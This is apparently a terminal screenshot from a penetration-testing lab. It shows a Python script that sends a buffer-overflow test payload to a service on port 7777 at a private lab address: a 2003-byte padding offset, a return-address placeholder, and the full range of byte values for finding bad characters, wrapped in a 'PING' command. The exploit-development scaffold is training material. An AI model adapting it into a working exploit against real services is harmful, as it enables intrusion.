 ┌──(kali㉿kali)-[~/final_pen]
└─$ cat badchars_7777.py
import socket

target  = "10.0.0.20"
port    = 7777
offset  = 2003

badchars = b""
for i in range(1, 256):
    badchars += bytes([i])

payload  = b"A" * offset
payload += b"B" * 4
payload += badchars

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.recv(1024)
print("[*] Sending bad characters...")
s.send(b"PING /.:/" + payload + b"\r\n")
s.close()
print("[*] Done — right-click ESP → Follow in Dump")

┌──(kali㉿kali)-[~/final_pen]
└─$